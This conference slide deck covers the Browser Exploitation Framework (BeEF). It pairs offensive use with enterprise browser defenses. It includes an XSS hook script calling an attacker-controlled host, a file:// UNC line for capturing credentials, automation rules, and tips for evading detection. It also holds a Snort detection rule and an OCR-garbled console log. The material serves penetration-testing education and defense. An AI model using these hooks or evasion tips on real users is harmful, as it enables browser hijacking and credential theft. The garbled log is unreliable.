# Pwning with the Browser Exploitation Framework and Building Effective Enterprise Defenses

Hackwest 2018 Salt Lake City, UT

# You may know us as "The Twins"

### Jayme

Penetration Tester with AppSec Consulting

OSCP, CISSP, etc

West Coast, Best Coast



@highmeh

# Marley

Infosec Engineer

Livetweets rocket launches

East Coast, Beast Coast



# Why are we here?



# Setting Expectations

# **Offense**

- Introduction to offensive capabilities, rules, and automation
- Examples do not include any AV bypass; this is PoC only
- Browsers and versions behave differently—measure twice, cut once!
- We'll skip download and install steps
	- Kali: /usr/share/beef-xss
	- Other: https://github.com/beefproject
	- Wiki: https://github.com/beefproject/beef/wiki

# Defense

- What are your options for browser security?
	- "Easy", moderate, and hard levels of difficulty
	- Needs of the business versus security practices
	- What is available/cost-effective?
- Focusing only on Windows-based defenses
- Mitigations cover numerous browser-based exploits, not just BeEF
- $\bullet$  No IR in this talk

# The Browser Exploitation Framework

### The Browser Exploitation Framework

- Framework for deploying and managing client-side attacks
- Uses JavaScript to "hook" browsers, manage attacks
- Quickly create believable client-side attack campaigns
- Actively maintained, highly configurable, extensible

### Attacker Controlled Webpage



Victim

### Attacker Controlled Webpage



Victim

# Stored Cross Site Scripting



<html> <head> <title>Legit Website</title> </head> <body> Post 1: Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla auctor sapienalesuada non pretium vitae, iaculis non velit. Aliquam a </body> </html>

www.maliciouswebsite.org





# Stored Cross Site Scripting



www.maliciouswebsite.org <html> <head> <title>Legit Website</title> </head> <body> Post 1: Lorem ipsum dolor sit amet, consectetur adipiscing sapien <script src="evil.js"></script> alesuada non pretium vitae, laculis non velit. Aliquam a  $<$ /body> </html>



Victim

# The Exploit, in its Entirety

<script src="https://beef.maliciouswebsite.org/hook.js"></script>

# The Console



У

# The Interface



# The Interface



# Module Examples

# Recon / Enumeration

- Auto Fingerprint
- Geolocation
- Installed Software



# Recon / Enumeration

- Get Internal IP
- Port Scanner
	- Outbound firewall rules?
- Detect Antivirus
	- Don't get too excited…
- Detect Virtual Machine

![](_page_20_Picture_7.jpeg)

![](_page_20_Picture_47.jpeg)

# Social Engineering

- Detect Social Networks
	- SE opportunities…
- Convincing credential harvesters
- Fake Browser Updates
- Lots of fake alerts

![](_page_21_Picture_36.jpeg)

# **Exploitation**

- Lots of built-in, unlikely modules
	- A few are really useful!
- Integrates with Metasploit
- Supports PowerShell/HTA for drive-by exploits
- Raw JS Injection + Responder
	- Example: window.open("file://///1.2.3.4/doesnotexist/")
	- Unlikely—use redirection and HTML instead!
- Cryptocurrency miners...

(8:47) 403 Blog: NHz://blog.heelprejact.com 8:47:483 1. With I freeze (Alphibal), max bearinvectors/bear/velocity 9.47.403 **Prejact Greeter:** (Miledail corri) 8:47:463 SAFF is loading. Note a few seconds... 848.923 . It mekampitates availabled. 8:47:503 381 equivies weathed. 8:47.533 1 hebert laterfaces were detected. BIRTISTIC PANERS OF NEWSYL EXECUTIVE: NewStandislocations and 8-47:523 I Nook UIL: 101pg://food/.mclictasseebalis.org/602/took.ja 0-47-533 Towell At LEA compatible and interest in a set of the U.S. In this case of the U.S. distributo. RESTIVA APE Any: REMODALMENTALISMAN/ASSAULTER/CONField **B-47:523** HER RHAY: HOLL/VER.R.R.LIGHB 4-47-523 (MIC) Gyleset (Prosh, Cradit, April 21) porced and stored toxiched withdrammati -[ME] Kulewit (Swillmct,Hodgrob,Swid,Policial,D2) persed and stored success 8:47:10 Self percent atented Goness controlled to street 工事は医生的 Terving HTL. Towershell poulsed with the retrievant Prims HTERS (Free? Autor) JANUARD DISTURBANCE [ 0.49-37] Health Irvaniar Tult1, (a) 52,161.4.287 hos excused instructions Ostatus) (8 on connect mobile (right), mai: 10, none: W1A PowerDw11\*3 [ B:40:54] Lerving MS, masrstell seyland will be retrieved from total //bed adtick congression (ps.pmg)

mf exhabition tunanters > D

![](_page_23_Picture_2.jpeg)

![](_page_24_Picture_0.jpeg)

### Persistence

- Closing the browser takes the host offline
- ...unless you use Persistence Modules:
	- Take it back to 1999!
	- Frame the page (if it *can* be framed)
	- Man in the Browser
- Build it into your rules, or you'll be phishing again soon

# Rules

### Rules

- Automated Rule Engine is relatively new
- Lacks some features (if/then, between x and y, etc)
- Be creative and stack rules
- JSON, vim/nano, basic Linux CLI skills a plus

# Conditional Filtering

- Filter by Browser, OS
- Further filter by Browser, OS Version
- Supports operators
- Combine the above for targeted attacks

### BeEF Automated Rules Engine

● .json files:

{ [general info] [conditions] { [modules(s) module options] } [execution details] }

### Sample Rule

Basic Conditional Rule Example: Detect OS, redirect windows

![](_page_30_Figure_2.jpeg)

# Sample Rule

#### {

}

```
"name": "Redirect Windows",
"comment": "Simple redirect. If the browser is running on any version of Windows, direct it elsewhere",
"author": "https://github.com/highmeh",
"browser": "ALL",
"browser_version": "ALL",
"os": "Windows",
"os_version": "ALL",
"modules": [
       { 
              "name": "site_redirect", 
              "condition": null,
              "options": { 
                      "redirect_url": "https://www.ubuntu.com"
                                     }
       }],
"execution_order": [0],
"execution_delay": [0],
"chain_mode": "sequential"
```
## Automation

- Still fairly basic
- Stack rules based on expected scenarios
	- Base on series of "true" results
- Requires multiple .json files
	- Break this up logically: if\_windows.json, if\_osx.json, etc.
	- All rules will execute when hooked—so test your filters!

### Automation

● BeEF will fire all rules on any hooked browser. Filters determine which modules run

![](_page_33_Figure_2.jpeg)

### Automation

#### A hooked browser meets rule criteria, rules fire

![](_page_34_Picture_26.jpeg)

#### A hooked browser does not meet rule criteria, rule does not fire

New Hooked Browser [id:2. ip:13.78.177.166. browser:FF-58. os:Windows-10], hooked domain [45.55.244.116:80]  $[6:50:18]$ <sup>\*</sup> [ARE] Checking if any defined rules should be triggered on target.  $[6:50:18]$ Found [0/1] ARE rules matching the hooked browser type/version.  $[6:50:18]$ 

# Automation Example

#### Rules Needed:

- If Windows > If Chrome > Exploit
- $\bullet$  If Windows > If IE > HTA Payload
- If MacOS > If Chrome > Phish Creds
- If MacOS > If Firefox > Phish Creds
- What happens to Linux? Android?

![](_page_35_Figure_7.jpeg)

### Automated Rule Attack

![](_page_37_Picture_0.jpeg)

### BeEF - Best Practices

#### ● Enable HTTPS

- LetsEncrypt! No cost, 5 minute setup.
	- \$ sudo certbot certonly
- ...don't forget to configure BeEF with SSL Support:
	- \$ sudo apt-get libssl-dev
	- \$ gem uninstall eventmachine
	- \$ gem install eventmachine
- Users often taught that the green lock icon means trustworthy—exploit that trust.

### BeEF - Best Practices

- Protect Yourself
	- Username and Password
	- Change Admin URL
	- Allowed Admin IP
	- Allowed hooking subnet
- Use a domain name, not an IP
- Get comfortable with config.yaml

# BeEF - Blending in with Traffic

#### ● Session cookies

- "BEEFHOOK" and "BEEFSESSION" are obvious…
- ...PHPSESSID and ASP.net\_SessionID are not.

#### • JavaScript exploit payload

- "hook.js" can be used as an indicator of compromise…
- ...but nobody would filter jquery.min.js
- Enable the Evasion Extension

#### ● TCP Port

- Change default
- Ideally, just implement HTTPS and run it over 443/TCP

# Winning at Offense

# The Formula for Shells and Creds

- Use HTTPS!
- Change obvious loCs
- Take your time to build a believable campaign pretext
- Build rules that make sense, don't miss an opportunity
- Layer your attacks, account for all situations
- Don't forget Persistence

# Running Defense Against BeEF

# Disclaimer

- Every organization is unique
- Some solutions may not be feasible for your environment
- What is easy for some may not be easy for you
- Use with caution
- Defense in depth is your friend

# The Path of Least Resistance

### The Path of Least Resistance

- The "easy" wins
- You may already have a plan in place for these solutions
- Broad acceptance by the business
- Little-to-no downtime for hosts

# User Education

- Attacks only work if the user is phished
	- Even one user reporting makes a difference

![](_page_47_Picture_3.jpeg)

**Following** 

Y'all: End user awareness is a waste, someone will get phished eventually.

#BlueTeam: If only one person reports as part of a wave, you can remove emails, identify users that acted, blacklist domains, and sometimes identify malware infections your technology failed to block  $\bigoplus$ 

11:07 PM - 1 Mar 2018

# Upgrade from Windows 7 to Windows 10

- A number of BeEF attacks do not work on a base Windows 10 install
	- Built-in controls prevent many footholds from hooked browser
- Windows Defender
	- Default with Windows 10 installations and incredibly robust
	- Even active attempts to infect a machine were thwarted by Defender
	- Free, has made huge strides, can be managed through Group Policy

![](_page_48_Picture_7.jpeg)

# Managing Chrome through Group Policy

- Set default and mandatory settings at both Computer and User level
	- Requires using ADM or ADMX templates
	- Can facilitate wide-scale deployments of adblockers, etc.

![](_page_49_Figure_4.jpeg)

# Managing Chrome through Group Policy

#### ● Manage extensions

- Computer → Policies → Administrative Templates → Google → Google Chrome → Extensions → Configure force-installed
- Format for extensions: <extension ID>;<HTTPS download source>
- uBlock Origin:

cjpalhdlnbpafiamejdnhcphjbkeiagm[;https://clients2.google.com/service/update2/crx](https://clients2.google.com/service/update2/crx)

#### ● General practices:

- Enable Safe Browsing: Enabled
- Disable proceeding from the Safe Browsing warning page: Enabled

# Fighting an Uphill Battle

# Low-Hanging Fruit

- There's an actual Chrome extension!
	- $\circ$  Vegan, written by Brian Wallace (Cylance)<sup>1</sup>
		- Detects on the BEEFHOOK cookie
		- Blocks the domain if attempt is made to set the cookie
		- Triggered on cookie *length,* not cookie *name*
	- Unfortunately, not actively maintained
- What about blocking traffic?
	- Snort/Suricata rules set to trigger for BeEF are easy to write!
	- Unfortunately easy to evade
		- alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET \$HTTP\_PORTS (flow:to\_server,established; content:"Cookie|3a 20|BEEFHOOK=";)

<sup>1</sup> https://blog.cylance.com/vegan-chrome-extension-to-defeat-beef

# Disallow JavaScript

#### • The easiest way to stop BeEF...

- NoScript (Firefox)
- chrome://settings/content/javascript Set to block, whitelist specific URLs (Chrome)
- Group Policy → User Configuration → Windows Components → Microsoft Edge → Allows you to run scripts → Disable (Edge)
- Whitelist those applications/URLs your users need

#### ● ...but difficult to deploy

- Requires significant work to interfere as little as possible with legitimate use-cases
	- Have a marketing department? Do they build ads in Google?
	- Does this potentially slow down your development teams as you work out the kinks?
	- Breaks UX on many, many sites

### Ad Blockers

- Several options; can be tailored
	- uBlock Origin (Chrome, Firefox, Edge)
	- Built-in blocker (Opera)
	- Privacy Badger (Chrome, Firefox, Opera)
		- Surprisingly robust
- Does more than just defend against BeEF
	- Defeating the scourge of in-browser coin mining
- Can be difficult to deploy at-scale, especially for large orgs
	- Can break UX (again)

# Managing Firefox through CCK2

- CCK2 recommended for Firefox ESR deployment by Mozilla
	- o Built by Mike Kaply; helps build auto-config filesets<sup>1</sup>
	- Firefox builds new profiles based on these configurations
	- "Group Policy for Firefox, and CCK2 is the editor"²
	- Distribute the files from C:\Program Files (x86)\Mozilla Firefox with Group Policy File Preferences
- Issues
	- Lots of problems with Firefox Quantum
	- "The CCK2 Wizard is a legacy extension and as such will not work beyond Firefox 56."

<sup>1</sup><https://mike.kaply.com/cck2/>

² "Deploying uBlock Origin for Firefox with CCK2 and Group Policy." Swift on Security. Updated March 7, 2017. Retrieved March 6, 2018.

# The Hard Stuff

# Google Chrome Site Isolation

- Protects against universal XSS, preventing attackers from bypassing Same Origin Policy
- Protects against speculative side-channel attacks
- " ...a malicious website will find it more difficult to steal data from other sites, even if it can break some of the rules in its own process."<sup>1</sup>

### Drawbacks to Site Isolation

- Higher memory usage (10-20%)
	- Chromium team's suggestion: "only [isolate] certain sites."
- BeEF webpage is not isolated if only isolating specific sites
- Still experimental; use with caution
- Does not necessarily stop a downloaded exploit

<sup>1</sup> "Site Isolation - The Chromium Projects." Google Chrome Developers. Updated February 19, 2018. Retrieved March 6, 2018.

# Windows Defender System Guard

- Using containers to defend the OS
	- "...will protect things like authentication and other system services and data that needs to resist malware, and more things will be protected over time."<sup>1</sup>

![](_page_59_Figure_3.jpeg)

<sup>1</sup> "How hardware-based containers help protect Windows 10." Hall, Justin. Updated June 29, 2017. Retrieved March 18, 2018.

# Windows Defender Application Guard

- Run Edge in a Hyper-V container
	- Have the option to whitelist certain sites as "trusted"; everything else is contained

![](_page_60_Figure_3.jpeg)

# Windows Defender Exploit Guard

- "EMET II", built into the Windows 10 framework
- Attack Surface Reduction
	- Gives considerable control over Office apps
	- Can block JavaScript, VBScript, and obfuscated PowerShell from launching executable content
		- Block JavaScript and VBScript from executing payloads downloaded from the Internet
- Blocks outbound connections using SmartScreen

### Hardcore Mode: More Containers

#### ● Run Chrome/Firefox in a Docker container

- Similar to the OS X App Sandbox/WDAG
- Very effective, but not easy
- Probably not a use-case you'd recommend across an enterprise

![](_page_62_Picture_5.jpeg)

https://github.com/jessfraz/dockerfiles/blob/master/chrome/stable/Dockerfile

# Is there a "best" browser?

### Short answer: not really

- Chrome + adblocker + whitelisted URLs for JS likely the best
	- Chrome has >50% of the browser market; don't force your users into using something else
- Capabilities within Edge are very exciting
- What about other browsers?

# Additional Security Recommendations

# Security Hygiene

- Audit your own websites for XSS
- Monitor your inbound/outbound connections
	- On which ports are you allowing traffic?
	- Are you alerting on those connections?
- Use your IDS/IPS to your advantage
- Antivirus!

# What would I do?

# In an ideal world

#### ● User workstations on Windows 10

- Windows Defender Suite enabled
- Block JavaScript/VBScript/PowerShell from launching executable content
- Run Edge in WDAG
- Utilize Exploit Guard
	- Leverage the free tools MSFT developed!
- Browser hardening
	- Enterprise-wide deployment of uBlock Origin and Privacy Badger
		- Tune, tune, tune!
	- Manage Chrome through GPOs and Firefox through CCK2
	- Whitelist JavaScript on specific, necessary (or popular) sites
	- Stay flexible, don't give users reasons to circumvent controls

![](_page_69_Picture_0.jpeg)

![](_page_69_Figure_1.jpeg)

https://github.io/highmeh

Images courtesy of NASA and SpaceX under Creative Commons.